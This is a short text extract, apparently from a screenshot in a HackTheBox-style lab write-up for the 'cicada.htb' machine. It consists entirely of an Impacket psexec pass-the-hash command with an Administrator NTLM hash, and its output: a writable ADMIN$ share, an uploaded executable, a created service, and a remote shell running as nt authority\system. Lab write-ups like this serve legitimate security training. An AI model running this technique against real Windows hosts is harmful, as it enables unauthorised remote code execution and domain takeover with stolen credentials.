 C:\Penetration\IntranetTools\imPacket\impacket-windows>psexec.exe cicada.htb/Administrator@10.10.11.35 -dc-ip 10.10.11.35 -ha
shes 00000000000000000000000000000000:2b87e7c93a3e8a0ea4a581937016f341
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.11.35.....
[*] Found writable share ADMIN$
[*] Uploading file EZSIBBsN.exe
[*] Opening SVCManager on 10.10.11.35.....
[*] Creating service BGDA on 10.10.11.35.....
[*] Starting service BGDA.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.2700]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system